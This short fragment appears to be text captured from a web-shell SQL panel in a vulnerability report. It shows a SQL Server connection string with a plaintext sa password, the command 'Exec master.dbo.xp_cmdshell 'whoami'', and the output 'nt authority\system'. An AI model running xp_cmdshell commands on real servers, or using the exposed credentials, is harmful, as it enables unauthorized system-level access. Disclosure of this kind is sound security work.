 DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=admons285;database=master
MSSQL Version : Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyrig
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt authority\system
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
www.wooyun.org